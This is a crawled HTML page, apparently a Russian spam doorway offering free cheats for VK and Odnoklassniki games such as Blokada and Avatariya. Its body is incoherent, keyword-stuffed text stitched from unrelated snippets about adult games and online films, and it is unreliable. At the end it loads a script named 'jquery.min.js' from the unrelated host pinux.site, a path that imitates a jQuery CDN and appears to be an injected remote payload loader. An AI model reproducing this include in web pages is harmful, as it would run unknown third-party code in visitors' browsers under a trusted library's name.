

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ainoocien.dawnthea.com/on5-skachat-chity-na-v-vk-survival-vyzhivanie.html
body_size: 2350
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать читы на в вк survival выживание - ainoocien.dawnthea.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ainoocien.dawnthea.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать читы на в вк survival выживание</h2>
                            </header>
                            <p>Блокада Вконтакте — чит на деньги Бесплатный чит на Блокаду на оружие Чит на Блокаду на монеты скачать через торрент Чит на бессмертие для игры Блокада ВК Новый чит на всё Здесь можно скачать чит на Аватарию в Одноклассниках бесплатно Бесплатный чит для накрутки золота в Аватарии 2019 Скачать чит на Аватарию Невообразимо огромный мир виртуальных развлечений предлагает пользователям поиграть во взрослые игры, которые по популярности не уступают эротическим фильмам и видео роликам. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Здесь можно скачать чит на Аватарию в Одноклассниках бесплатно Бесплатный чит для. 38 комментариев: Блокада чит на монеты 2019 — скачать бесплатно и без смс. Игры для взрослых - скачать бесплатно на компьютер можно скачать на русском языке без. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="on5-sekret-alisa-tekst-pesni.html">Секрет алиса текст песни</a></li>
                                <li><a href="on5-skachat-starye-voennye-filmy-cherez-torrent.html">Скачать старые военные фильмы через торрент</a></li>
                                <li><a href="on5-knigi-krasnickiy-evgeniy.html">Книги красницкий евгений</a></li>
                                <li><a href="on5-kak-nauchitsya-delat-prezentaciyu.html">Как научиться делать презентацию</a></li>
                                <li><a href="on5-gost-prutok-kalibrovannyy-stalnoy.html">Гост пруток калиброванный стальной</a></li>
                                <li><a href="on5-sayt-biostar-drayvera.html">Сайт biostar драйвера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-skachat-pesni-terskih-kazakov.html">Скачать песни терских казаков</a></li>
                                            <li><a href="on5-selderey-gost-deystvuyuschiy.html">Сельдерей гост действующий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-dzhaz-rok-minus.html">Джаз рок минус</a></li>
                                            <li><a href="on5-peretyagivanie-stola-skachat-na-android.html">Перетягивание стола скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-prezentaciya-biznes-shablon.html">Презентация бизнес шаблон</a></li>
                                            <li><a href="on5-skachat-skin-stalker-svoboda.html">Скачать скин сталкер свобода</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-skachat-server-l2-interlyud-pvp.html">Скачать сервер л2 интерлюд пвп</a></li>
                                            <li><a href="on5-biomehanika-dvigatelnogo-apparata-cheloveka.html">Биомеханика двигательного аппарата человека</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
